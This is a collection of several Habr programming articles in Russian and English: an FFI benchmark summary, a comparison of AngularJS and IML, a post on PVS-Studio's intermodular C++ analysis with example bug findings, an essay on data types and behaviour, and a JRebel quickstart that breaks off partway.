Средний результат трёх запусков: **6,398** секунды. Лучший результат: 6,393
То есть, получается, что питоний FFI работает в несколько раз более эффективно, чем node-ffi и даже эффективнее, чем «родные» аддоны
#### Выводы
| Технология | Среднее время, с | Лучшее время, с |
| --- | --- | --- |
| Node.js | 41,601 | 40,206 |
| Node.js+ffi+Rust | 27,882 | 26,642 |
| Node.js (sha1) | 9,737 | 9,321 |
| Node.js+C++Rust | 7,802 | 7,658 |
| Python+ffi+Rust | 6,398 | 6,393 |
| Rust | 2,314 | 2,309 |
| C/Python (zlib) | 2,100 | 2,072 | | https://habr.com/ru/post/323106/ | null | ru | null |
# AngularJS vs IML

**disclaimer**: сравнение не подразумевает поднятие “холивара”, а делает обзор задач, решаемых одним инструментом в сравнении с другим. Я не являюсь знатоком всех тонкостей angularJs, но прочитав 10 статьей обзора этого инструмента, привожу альтернативный пример решения тех же самых задач на IML.
#### Что будем сравнивать ?
* **Controller**
* **Inheritance**
*примечание: отсутствует в IML*
* **Accessing server**
* **Push data**
* **Submit form**
* **Template**
* **Promises**
*примечание: отсутствует в IML и может быть полезным только при работе со сторонними сервисами, а так решается все с помощью продуманного выбора данных для возврата.*
Я выбрал те возможности, которые имеют смысл, потому что в рамках asp.net mvc пользу в перемененных, константах, а также в поддержке локализации не вижу.
*примечание: далее часто будет учитываться то, что разработка проходит в рамках asp.net mvc*
#### Как будем сравнивать ?
Методика очень простая, привожу листинг AngularJS ( View и Js ) и IML ( только View ) варианта, далее аргументирую чем же IML лучше. Я буду выделять только плюсы, но буду рад увидеть и отрицательные стороны IML в комментариях, поэтому все свои замечания можно высказать.
##### Controller
###### Angular JS View
```
Say
```
###### Angular JS
```
app.controller('angualrController', function ($scope) {
$scope.sayHello = function(){
alert('Hello')
}
});
```
###### IML
```
@(Html.When(JqueryBind.Click)
.Do()
.Direct()
.OnSuccess(dsl => dsl.Utilities.Window.Alert("Hello"))
.AsHtmlAttributes()
.ToButton("Say"))
```
##### Чем лучше :
* **Поведение и разметка вместе**
*примечание: многим данный момент покажется спорным, из-за того, что логика усложняет работу верстальщикам страниц, но в рамках asp.net mvc, C# код во View ( cshtml ) неотъемлемая часть и поэтому те преимущества, которые можно получить полностью перекрываю довольно таки абстрактную модель разработки логики отдельно от разметки.*
* **Поддержка Initilesence**
*примечание: атрибуты AngularJs не являются стандартом html, поэтому подсветки синтаксиса или авто-дополнения не будет, а IML это C# библиотека.*
* **События представляют флаги**
*примечание: упрощает группировку, когда надо продублировать действия для другого события When(JqueryBind.Click | JqueryBind.Focus)*
* **Управлением поведением события ( Prevent Default, Stop Propagation)**
*примечание: AngularJS позволяет управлять этим в рамках метода контроллера, но IML включает это как часть общей схемы*
##### Accessing Server
###### Серверный код
```
public ActionResult Get(GetProductByCodeQuery query)
{
List vms = dispatcher.Query(query);
return IncJson(vms); // for AngularJs need use Json with AllowGet
}
```
*примечание: серверная часть одинакова, как для AngularJS, так и для IML*
###### Angular Html
```
@Html.TextBoxFor(r => r.Code)
{{model.Name}}
Get name
```
###### Angular Js
```
kitchen.controller('productController', function ($scope, $http) {
$scope.get = function(){
$http.get({
url:'product/get',
params:{Code:$('[Name="Code"]').val()}
})
.success(function(data) {
$scope.Name = data.Name
});
}
});
```
###### IML
```
@{ var labelId = Guid.NewGuid().ToString(); }
@Html.TextBoxFor(r=>r.Code)
@(Html.When(JqueryBind.Click)
.Do()
.AjaxGet(Url.Action("Product","Get",new {
Code = Html.Selector().Name(r=>r.Code)
})
.OnSuccess(dsl => dsl.WithId(labelId).Core().Insert.For(r=>r.Name).Text())
.AsHtmlAttributes()
.ToButton("Get name"))
```
*примечание: при построение url, можно использовать в качестве Routes не только анонимный объект, но и типизированный вариант Url.Action(“Product”,”Get”,new GetProductQuery() { Code = Html.Selector().Name(r=>r.Code) })*
##### Чем лучше:
* Типизация на всех этапах
+ **Url** – адрес в AngularJs строится без серверной части, что не позволяет учитывать route и отсутствие возможности перейти ( переименовать ) в Action из кода.
*примечание: по скольку руководство по AngularJs рекомендует выносить JavaScript код во внешний файл, то по этой причине не получится использовать серверные переменные в рамках js кода.*
+ **Query** – AngularJs не связан с серверной моделью и не позволяет получить схему модели, что как и в случае с Url не позволяет использовать инструменты для переименования и go to declaration
*примечание: в случаи с IML, если мы переименуем поле Name или Code в GetProductQuery, то изменения отразятся и на клиентскую часть, но для AngularJs придется дополнительно заменить {{model.Name}} и $(‘[Name=«code»]‘) на новые значения.*
+ **Selector** – для указания параметров запроса в рамках IML можно использовать мощный инструмент для получения значений из Dom ( hash, cookies, js variable and etc ) объектов
* MVD
В Incoding Framework можно обойтись без написания дополнительных Controller и Action если в качестве url применить MVD
```
Url.Dispatcher().Query(new GetProductQuery() {Code = Html.Selector().Name(r=>r.Code)}).AsJson()
```
##### Push data
###### Серверный код
```
public ActionResult Add(AddCommand input)
{
dispatcher.Push(input);
return IncJson(); // for AngularJS need use Json()
}
```
*примечание: серверная часть одинакова, как для AngularJS, так и для IML*
###### Angular View
```
@Html.TextBoxFor(r => r.Name)
@Html.CheckboxFor(r => r.IsGood)
Add
```
###### Angular JS
```
kitchen.controller('productController', function ($scope, $http) {
$scope.add = function(){
$http({
url: 'product/Add',
method: "POST",
data: {
Name : $('[name="Name"]').val(),
IsGood : $('name="IsGood"]').is(':checked')
}
})
.success(function(data) { alert('success') });
});
```
###### IML
```
@Html.TextBoxFor(r=>r.Name)
@Html.CheckboxFor(r=>r.IsGood)
@(Html.When(JqueryBind.Click)
.Do()
.AjaxPost(Url.Action("Product","Add",new {
Name = Html.Selector().Name(r=>r.Name),
IsGood = Html.Selector().Name(r=>r.IsGood)
}))
.OnSuccess(dsl => dsl.Utilities.Window.Alert("Success"))
.AsHtmlAttributes()
.ToButton("Add"))
```
##### Чем лучше:
* MVD
как и в предыдущем примере когда мы делали Query, в Incoding Framework можно выполнять push без написания Action
```
Url.Disaptcher().Push( new {
Name = Html.Selector().Name(r=>r.Name),
IsGood = Html.Selector().Name(r=>r.IsGood)
})
```
* Selector абстрагирует от способа получения значения
*примечание: на примере видно, что для получения значения из checkbox нужно использовать is(‘:checked’), но в IML этот момент не требуется указывать*
##### Submit Form
###### Angular View
```
@Html.TextBoxFor(r => r.Name)
@Html.CheckboxFor(r => r.IsGood)
```
###### Angular JS
```
controller('productController', function ($scope, $http) {
$scope.submit = function(){
$http({
url: 'product/Add',
method: "POST",
data: angular.toJson($scope.addForm)
}).success(function(data) { alert('success') });
});
```
###### IML
```
@using(Html.When(JqueryBind.Submit)
.DoWithPreventDefault()
.Submit()
.OnSuccess(dsl => dsl.Utilities.Window.Alert("Success"))
.AsHtmlAttributes()
.ToBeginForm(Url.Action("Product","Add")))
{
@Html.TextBoxFor(r=>r.Name)
@Html.CheckboxFor(r=>r.IsGood)
}
```
##### Чем лучше:
* Отправка формы в одну строку
*примечание: angularJs работает с формой точно так же, как и с обычным ajax запросом, что требует указания параметров Url, Type, Data*
#### Template
###### Серверный код
```
public ActionResult Fetch()
{
var vms = new List()
{
new PersonVm(){ Last= "Vasy", First = "Smith", Middle = "Junior"},
new PersonVm(){ Last= "Vlad", First = "Smith", Middle = "Mr"},
};
return IncJson(vms); // for angular need use Json with AllowGet
}
```
*примечание: серверная часть одинакова, как для AngularJS, так и для IML*
###### Angular Template
```
{{person.last}}, {{person.first}} {{person.middle}}
```
###### Angular View
```
```
###### Angular JS
```
app.controller('personController', function ($scope,$http) {
$scope.refresh= function(){
$http.get('person/fetch', function(data){
$scope.Persons= data
});
}
});
```
###### IML Template
```
@{
var tmplId = Guid.NewGuid().ToString();
using (var template = Html.Incoding().Template(tmplId))
{
using (var each = template.ForEach())
{ @each.For(r=>r.First),@each.For(r=>r.Middle),@each.For(r=>r.Last) }
}
}
```
###### IML View
```
@(Html.When(JqueryBind.InitIncoding)
.Do()
.AjaxGet(Url.Action("Personal","Fetch"))
.OnSuccess(dsl => dsl.Self().Core().Insert.WithTemplate(tmplId.ToId()).Html())
.AsHtmlAttributes()
.ToDiv())
```
##### Чем лучше :
* Опять типизация
*примечание: Incoding template требует больше кода для реализации типизированного синтаксиса, но это окупается при дальнейшей поддержке*
* Один template для одного или многих объектов
* Замена template engine
* Поиск template по Selector, что имеет больше возможностей ( ajax, cookies and etc )
* Cache
AngularJs имеет механизм работы с Cache, но с очень важными отличиями
+ Требует настройки для каждого template отдельно
```
myApp.run(function($templateCache) {
$templateCache.put('templateId.html', 'This is the content of the template');
});
```
+ Не хранится между сессиями
*примечание: Incoding Framework сохраняет пре-компилированную версию template в local storage, что позволяет после первого прохода пользователем все последующие обращения к template брать сразу из local storage.*
##### В чем же общие преимущество:
* Да, да и снова это типизация – это достигается за счет использования C# на всех этапах ( template, client scenario and etc ) разработки
* Один язык для backend и frontend — разработчик знающий C# может без проблем освоить IML и далее вызывать свои Command и Query на клиенте
**Вывод**: AngularJs разворачивает mvc архитектуру на клиенте, что с одной стороны позволяет структурировать код, но так же добавляет дополнительные проблемы в поддержке. Разработчик asp.net mvc имеет серверную реализацию mvc, где применяя более мощные и подходящие языки, можно избежать усложнения. | https://habr.com/ru/post/214293/ | null | ru | null |
# Intermodular analysis of C++ projects in PVS-Studio
Recently PVS-Studio has implemented a major feature—we supported intermodular analysis of C++ projects. This article covers our and other tools' implementations. You'll also find out how to try this feature and what we managed to detect using it.
Why would we need intermodular analysis? How does the analyzer benefit from it? Normally, our tool is checking only one source file at a time. The analyzer doesn't know about the contents of other project files. Intermodular analysis allows us to provide the analyzer with information about the entire project structure. This way, the analysis becomes more accurate and qualitative. This approach is similar to the link time optimization (LTO). For example, the analyzer can learn about a function behavior from another project file and issue a warning. It may be, for instance, dereference of a null pointer that was passed as an argument to an external function.
Implementation of intermodular analysis is a challenging task. Why? To find out the answer to this question, let's first dig into the structure of C++ projects.
### Summary of C++ projects compilation theory
Before the C++20 standard, only one compilation scenario was adopted in the language. Typically program code is shared among header and source files. Let's look through the stages of this process.
1. The preprocessor performs pre-operations on each compiled file (translation unit) before passing it to the compiler. At this stage, the text from all header files is pasted instead of '#include' directives, and macros expand. This stage results in so-called preprocessed files.
2. The compiler converts each preprocessed file into a file with machine code specifically intended for linking into an executable binary file. These files are called object files.
3. The linker merges all object files in an executable binary file. In doing so, the linker resolves conflicts when symbols are the same. It is only at this point when the code written in different files binds into a single entity.
The advantage of this approach is parallelism. Each source file can be translated in a separate thread, which considerably saves time. However, for static analysis, this feature creates problems. Or, rather, it all works well as long as one specific translation unit is analyzed. The intermediate representation is built as an abstract syntax tree or a [parse tree](https://pvs-studio.com/en/blog/terms/0039/); it contains a relevant symbol table for current module. You can then work with it and run various diagnostics. As for symbols defined in other modules (in our case, other translation units), the information is not enough to draw conclusions about them. So, it is collecting this information that we understand by "intermodular analysis" term.
A noteworthy detail is that the C++20 standard made changes in the compilation pipeline. This involves new [modules](https://en.cppreference.com/w/cpp/language/modules) that reduce project compilation time. This topic is another pain in the neck and discussion point for C++ tools developers. At the time of writing this article, build systems don't fully support this feature. For this reason, let's stick with the classic compilation method.
### Intermodular analysis in compilers
One of the most popular tools in the world of translators is [LLVM](https://llvm.org/)—a set of tools for compiler creation and code handling. Many compilers for languages such as C/C++ (Clang), Rust, Haskell, Fortran, Swift and many others are built based on it. It became possible because LLVM intermediate representation doesn't relate to a specific programming language or platform. Intermodular analysis in LLVM is performed on intermediate representation during link time optimization (LTO). The LLVM [documentation](https://llvm.org/docs/LinkTimeOptimization.html) describes four LTO stages:
1. Reading files with intermediate representation. The linker reads object files in random order and inserts the information about symbols it encountered into a global symbol table.
2. Symbol Resolution. At this stage, the linker resolves conflicts between symbols in the global symbol table. Typically, this is where most of the link time errors are found.
3. Optimization of files with intermediate representation. The linker performs equivalent transformations over files with intermediate representation based on the collected information. This step results in a file with a merged intermediate representation that contains data from all translation units.
4. Symbol Resolution after optimizations. It requires a new symbol table for a merged object file. Next, the linker continues to operate in regular mode.
Static analysis does not need all listed LTO stages—it does not have to make any optimizations. The first two stages would be enough to collect the information about symbols and perform the analysis itself.
We should also mention GCC - the second popular compiler for C/C++ languages. It also provides link time optimizations. Yet they are implemented slightly differently.
1. GCC generates its internal intermediate representation called GIMPLE for each file. It is stored in special object files in ELF format. By default, these files contain only bytecode. But if you use the *-ffat-lto-objects* flag, GCC will put the intermediate code in a separate section next to the generated object code. This makes it possible to support linkage without LTO. Data flow representation of all internal data structures needed for code optimization appears at this stage.
2. GCC traverses object modules again with the intermodular information already written in them and performs optimizations. They are then linked to a single object file.
In addition, GCC supports a mode called WHOPR. In this mode, object files link by parts based on the call graph. This lets the second stage run in parallel. As a result, we can avoid loading the entire program into memory.
### Our implementation
We can't apply the approach above to the PVS-Studio tool. Our analyzer's main difference from compilers is that it doesn't form intermediate representation that is abstracted from the language context. Therefore, to read a symbol from another module, the tool has to translate it again and represent a program as in-memory data structures (parse tree, control flow graph, etc). Data flow analysis may also require parsing the entire dependency graph by symbols in different modules. Such a task may take a long time. So, we collect information about symbols (in particular in data flow analysis) using semantic analysis. We need to somehow save this data separately beforehand. Such information is a set of facts for a particular symbol. We developed the below approach based on this idea.
**Here are three stages of intermodular analysis in PVS-Studio:**
1. **Semantic analysis of each individual translation unit.** The analyzer collects information about each symbol for which potentially interesting facts are found. This information is then written to files in a special format. Such process can be performed in parallel, which is great for multi-threaded builds.
2. **Merging symbols.** At this point, the analyzer integrates information from different files with facts into one file. Besides that, the tool resolves conflicts between symbols. The output is one file with the information we need for intermodular analysis.
3. **Running diagnostics.** The analyzer traverses each translation unit again. Yet there is a difference from a single-pass mode with disabled analysis. While diagnostics perform, the information about symbols loads from a merged file. The information about facts on symbols from other modules now becomes available.
Unfortunately, part of the information gets lost in this implementation. Here's the reason. Data flow analysis may require information on dependencies between modules to evaluate virtual values (possible ranges/sets of values). But there is no way to provide this information because each module is traversed only once. To solve this problem, it would require a preliminary analysis of a function call. This is what GCC does (call graph). However, these constraints complicate the implementation of incremental intermodular analysis.
### How to try intermodular analysis
You can run intermodular analysis on all three platforms we support. **Important note**: intermodular analysis currently doesn't work with these modes: running analysis of a files list; incremental analysis mode.
#### How to run on Linux/macOS
The *pvs-studio-analyzer* helps analyze projects on Linux/macOS. To enable the intermodular analysis mode, add the *--intermodular* flag to the *pvs-studio-analyzer analyze* command. This way the analyzer generates the report and deletes all temporary files itself.
Plugins for IDE also support intermodular analysis that is available in JetBrains CLion IDE on Linux and macOS. Tick the appropriate check box in the plugin settings to enable intermodular analysis.
**Important**: if you tick *IntermodularAnalysis* with enabled incremental analysis, the plugin will report an error. Another notice. Run the analysis on the entire project. Otherwise, if you run the analysis on a certain list of files, the result will be incomplete. The analyzer will notify you about this in the warning window: [V013](https://pvs-studio.com/en/w/v013/): "Intermodular analysis may be incomplete, as it is not run on all source files". The plugin also syncs its settings with the global *Settings.xml* file. This allows you to set same settings for all IDEs where you integrated PVS-Studio. Therefore, you can manually enable incompatible settings in it. When you try to run the analysis, the plugin reports an error in the warning window: "Error: Flags --incremental and --intermodular cannot be used together".
#### How to run on Windows
You can run the analysis on Windows in two ways: via \*PVS-Studio\_Cmd \*and *CLMonitor* console utilities, or via the plugin.
To run the analysis via the *PVS-Studio\_Cmd* / *CLMonitor* utilities, set *true* for the tag in the *Settings.xml* config.
This option enables intermodular analysis in the Visual Studio plugin:
### What we found using intermodular analysis
Sure, after we implemented intermodular analysis, we got interested in new errors that we now can find in projects from our test base.
#### zlib
[V522](https://pvs-studio.com/en/w/v522/) Dereferencing of the null pointer might take place. The null pointer is passed into '\_tr\_stored\_block' function. Inspect the second argument. Check lines: 'trees.c:873', 'deflate.c:1690'.
```
// trees.c
void ZLIB_INTERNAL _tr_stored_block(s, buf, stored_len, last)
deflate_state *s;
charf *buf; /* input block */
ulg stored_len; /* length of input block */
int last; /* one if this is the last block for a file */
{
// ....
zmemcpy(s->pending_buf + s->pending, (Bytef *)buf, stored_len); // <=
// ....
}
// deflate.c
local block_state deflate_stored(s, flush)
deflate_state *s;
int flush;
{
....
/* Make a dummy stored block in pending to get the header bytes,
* including any pending bits. This also updates the debugging counts.
*/
last = flush == Z_FINISH && len == left + s->strm->avail_in ? 1 : 0;
_tr_stored_block(s, (char *)0, 0L, last); // <=
....
}
```
The null pointer *(char\*)0* gets into *memcpy* as the second argument via the *\_tr\_stored\_block* function. It looks like there is no real problem—zero bytes are copied. But the standard clearly [states](https://en.cppreference.com/w/cpp/string/byte/memcpy) the opposite. When we call functions like *memcpy*, pointers must point to valid data, even if the quantity is zero. Otherwise, we have to deal with [undefined behavior](https://pvs-studio.com/en/blog/terms/0066/).
The error has been [fixed](https://github.com/madler/zlib/commit/723e928b84b0adac84cc11ec5c075a45e1a79903) in the develop-branch, but not in the release version. It's been 4 years since the project team released updates. Initially, the error was [found](https://github.com/madler/zlib/issues/290) by sanitizers.
#### mc
[V774](https://pvs-studio.com/en/w/v774/) The 'w' pointer was used after the memory was released. editcmd.c 2258
```
// editcmd.c
gboolean
edit_close_cmd (WEdit * edit)
{
// ....
Widget *w = WIDGET (edit);
WGroup *g = w->owner;
if (edit->locked != 0)
unlock_file (edit->filename_vpath);
group_remove_widget (w);
widget_destroy (w); // <=
if (edit_widget_is_editor (CONST_WIDGET (g->current->data)))
edit = (WEdit *) (g->current->data);
else
{
edit = find_editor (DIALOG (g));
if (edit != NULL)
widget_select (w); // <=
}
}
// widget-common.c
void
widget_destroy (Widget * w)
{
send_message (w, NULL, MSG_DESTROY, 0, NULL);
g_free (w);
}
void
widget_select (Widget * w)
{
WGroup *g;
if (!widget_get_options (w, WOP_SELECTABLE))
return;
// ....
}
// widget-common.h
static inline gboolean
widget_get_options (const Widget * w, widget_options_t options)
{
return ((w->options & options) == options);
}
```
The *widget\_destroy* function frees memory by pointer, making it invalid. But after the call, \*widget\_select \*receives the pointer. Then it gets to *widget\_get\_options*, where this pointer gets dereferenced.
The original *Widget \*w* is taken from the *edit* parameter. But before calling *widget\_select*, *find\_editor* is called—it intercepts the passed parameter. The *w* variable is most likely used only to optimize and simplify the code. Therefore, the fixed call will look like \*widget\_select(WIDGET(edit))\*.
The error is in the [master](https://github.com/MidnightCommander/mc/blob/fa9ea0d61cc2a5f4a839fc1969da5416ab38ba98/src/editor/editcmd.c) branch.
#### codelite
[V597](https://pvs-studio.com/en/w/v597/) The compiler could delete the 'memset' function call, which is used to flush 'current' object. The memset\_s() function should be used to erase the private data. args.c 269
Here's an interesting case with deleting *memset*:
```
// args.c
extern void eFree (void *const ptr);
extern void argDelete (Arguments* const current)
{
Assert (current != NULL);
if (current->type == ARG_STRING && current->item != NULL)
eFree (current->item);
memset (current, 0, sizeof (Arguments)); // <=
eFree (current); // <=
}
// routines.c
extern void eFree (void *const ptr)
{
Assert (ptr != NULL);
free (ptr);
}
```
LTO optimizations may delete the *memset* call. It is because the compiler can figure out that *eFree* doesn't calculate any useful pointer-related data—*eFree* only calls the *free* function that frees memory. Without LTO, the *eFree* call looks like an unknown external function, so *memset* will remain.
### Conclusion
Intermodular analysis opens up many previously unavailable opportunities for the analyzer to find errors in C, C++ programs. Now the analyzer addresses information from all files in the project. With more data on program behavior the analyzer can detect more bugs.
You can try the new mode now. It is available starting with PVS-Studio v7.14. Go to our website and [download](https://pvs-studio.com/en-trial-license) it. Please note that when you request a trial using the given link, you receive an extended trial license. If you have any questions, don't hesitate to [write us](https://pvs-studio.com/en/about-feedback/). We hope this mode will be useful in fixing bugs in your project. | https://habr.com/ru/post/572302/ | null | en | null |
# Data Type Should Not Be Considered As a Source of Its Behaviour
When you start learning a programming language(or just programming in general), usually there are first few chapters in books that introduce us such thing like **data types** (or just **types**). And we don't focus on this subject as much as we should because it's so simple, right? Well… I think that there is one little detail which can lead to big mistakes of understanding what really data type is.
Let's start with primitive data types like `byte`, `number`, `string`, `boolean` and so on. Most programming languages support them is some or other forms. And in most cases they are not attached to any functions. Interpreter of a programming language can apply operators or functions on them, so we don't have to deal with such things. For example, we don't have to impelment binary operator like plus (**`+`**) for `numbers` and `strings`. I want to emphesize the fact that (**`+`**) operator can be also considered as a simple function, as it's just one of the syntax variations of how we can write it in our code. For example, in PHP language we use operator dot (**`.`**) for concatenating strings, not (**`+`**). So, basically for primitive data types we don't have to declare and implement operations which can be applicable for them.
Then it becomes more interesing with such type like array, which in most cases is just a set of pointers to other types. In the code we declare array via brackets: `[` and `]`, and inside of these brackets we list its pointers or elements. For example, that's how we declare an array in JavaScript:
```
/* In JavaScript we can use different types
of elements in array as it's dynamic language */
const array = [ 1, '2', 3, true ]
```
Most languages attach functions like `add()`, `size()`, `get()` and so on to this type, so we can do following:
```
// Pseudo code
array = []
array.add(1)
array.add(true)
array.get(0) // is 1
```
Of course for languages like Java we can only assign and get pointers by their indexes directly, but in most dyncamic languages we actually can do something like it's been shown above.
Before we continue let's see the definition of data type which is given in Wikipedia:
“In computer science and computer programming, a data type or simply type is an attribute of data which tells the compiler or interpreter how the programmer intends to use the data.”
But do we really need to put the information of such intention inside of types? Well, it's a good question.
Behavioural Dualism in Data Types
---------------------------------
When you look at following expression:
```
array.add(5)
```
Don't you ask yourself, why we don't do otherwise like:
```
5.addToArray(array)
```
You might think this is ridiculous nonsense, but is it?
In object-oriented languages we have such things like interfaces, usually they are represented as a set of operations or methods that can be applied for them. And basically we define custom types via such abstractions. After constructing some interface we have to override such operations in some class that implements it. Let's take a look at following interface in Java:
```
// Simple variation of List from JDK (just for Object)
public interface List {
int size();
boolean isEmpty();
boolean contains(Object obj);
Object[] toArray();
Object get(int index);
Object set(int index);
void add(Object obj);
void remove(Object o);
void sort(Comparator super E c);
void clear();
/** many many other mathods... **/
}
```
So, in interfaces we don't implement methods, we just declare what kind of methods they support (so we can implement them in classes, which are based on such interfaces later on).
But here is the thing… Theoretically there are unlimited number of methods or operations for every type. If you think about `List` interface for a second, you can come up with many ideas: to save a list to some database, to send its representation via HTTP request, to cache it in memory or to convert it to a string, we can do literally whatever we want.
Actually, if you look at real `List` from `java.util` package in JDK, you'll see tons of methods, which every class must(!) override if you want to create an implmentation of `List`. But do we really need all of them in our program?
Another problem is here that for some reason we decided that a certain operation belongs to a certain type. That's what I would call “behavioural dualism in data types”. Let's take a look at two following interfaces `Teacher` and `Student`:
```
public interface Teacher {
void giveInformation(Student student, Information information);
}
public interface Student {
Assessment studyInformation(Information information);
}
```
Sounds logical, right? Well, is following logical too?
```
public interface Student {
Information getInformation(Teacher teacher);
}
public interface Information {
Assessment processBy(Student student);
}
```
Or maybe we just place all logic in one place?
```
public interface Information {
void transfer(Teacher teacher, Student student);
Assessment processBy(Student student);
}
```
What about another place?
```
public interface Assessment {
void give(Teacher teacher, Student student, Information information);
}
```
So, which of these four varations is correct? Or maybe all them are correct? Are any other? You also might say that it depends, right? But how to decide the right way of representing behaviour in our program?
Looking at these interfaces you can simplify all the logic just in one simple function:
```
// Pseudo code
Assessment assessment = givenAssessment(
fromTeacher, toStudent, forInformation
)
```
where `Teacher`, `Student` and `Information` are just data structures for function `givenAssessment()` that produces another structure `Assessment`. And in this case we always deal with real data, because even though `givenAssessment()` is a function, it actually represents `Assesment` which is expressed in the name of the function. This is the reason actually why I use only nouns with verb adjectives in function names as it makes the code declarative. And if you name arguments properly, you can actually read the code like in plain English:
“It's a given assessment from a teacher to a student for the information (which the teacher gave to the student).”
Behaviour does not belong to a data type
----------------------------------------
The main point which I am trying to prove is that operations, functions or methods in our code should not be attached to any types, because any function can process different types that can co-exists only in a context which presents there. In another words, data types should not dictate what kind of functions they are applicable to, it's the functions who dictate what kind of types they can process.
So, instead of
```
array.add(element)
```
we need to be able to write something like:
```
array = arrayWithNewElement(array, element)
```
Or instead of
```
db.save(user)
```
we can write something like:
```
user = savedUserIntoDatabase(db, user)
```
So, why is the suggested approach better? Well, I can come up with some pros:
1. We have only one single point of behaviour, which is a some function that can do the whole work.
2. We don't have to build (or implment) types from their behaviour, the only thing we need is data. And when it's needed we can add functions that can process certain types of our data.
3. We don't have so called behavioural dualism in data types, where it's not clear why certain types are attached to certain methods, because it's no longer possible as we separate data from behaviour. It's really important, because sometimes when we mix them, we often create meaningless types, which are not even in our business logic.
4. Our code is decomposed. If we create proper functions, the only thing we need to do is just to pass arguments and to get result by invoking them.
5. Our code becomes more declarative if we use proper naming of functions. And by proper naming I mean that we express the whole idea of behaviour behind the function, the result that we get from it and maybe even sometimes arguments which are required for the function. So, instead of thinking about how we build result, we actually see the result. For example,
```
List users = filteredUsersFromDatabaseByAgeAndGenderAndWhoIsFriendWithSpecifiedUser(db, 25, 'women', someUser)
```
If you think that's very verbose, well… Just read it, and you'll see that there is nothing to remove from the name. And the only thing you need to do is just to read, you don't have to guess. After reading just the name of the function you'll understand what structure you get from the function (`List`), behaviour of the function (filtering) and of course what arguments you need for the function (database, age, gender, specified user who is friend).
Sure we can create dozen of interfaces like `DB`, `User`, `Gender`, `Friend` or some others and create a lot of complexity. But if we just need to get real result, we just can do it with one function.
I don't know about you, but I would gladly read such long code all the time. Because I like to read, I don't like to guess.
This is it. | https://habr.com/ru/post/504898/ | null | en | null |
# JRebel Quickstart
В [прошлой статье](http://habrahabr.ru/blogs/sandbox/135633/) я немного рассказал о JRebel и для чего его можно использовать. Теперь попробую описать как можно попробовать JRebel использовать, шаг за шагом.
Для примера возьмём приложение *Petclinic*, исходной код которого [можно найти на GitHub](https://github.com/xebia-france-training/xebia-petclinic). В качестве IDE буду использовать свою любимую [IntelliJIDEA](http://habrahabr.ru/blogs/java/134092/).
#### Подготовка
##### JRebel4IntelliJ
Для начала установим JRebel плагин для IntelliJIDEA. Идём в ***Settings -> Plugins***, жмём ***Browse repositories...***, в списке плагинов без труда найдём **JRebel Plugin** — можно устанавливать.
При первой установке, конечно же, надо будет зарегистрироваться.
##### Petclinic
Получим код проекта для упражнения.
`git clone git://github.com/xebia-france-training/xebia-petclinic.git`
Откроем полученный проект в IDE (*как Maven проект*).
##### Небольшая настройка
**1. Сгенерируем rebel.xml**
Сохранить **rebel.xml** лучше всего в ту директорию, которая будет помечена как директория для исходников в данном проекте, т.е. либо в **src/main/java**, либо в **src/main/resources**. Нужно это для того, чтобы после сборки проекта, **rebel.xml** оказался бы в **WEB-INF/classes** развёрнутого приложения.
**2. Добавим main/java/resources в rebel.xml**
По-скольку данный плагин генерирует **rebel.xml**, пути которого получены исходя из того, куда будут компилироваться исходники (*target\classes*), и где находятся файлы web-части приложения (*main/webapp*), то в некоторых случаях дополнительные пути приходится добавлять вручную. В данный момент как раз и есть такой случай — каталог **src/main/resources** не будет включен генератором в **rebel.xml**. А в этом каталоге как раз и находятся некоторые ресурсы, которые мы захотим менять позже.
После добавления соответствующего элемента, наш новый **rebel.xml** будет выглядеть так:
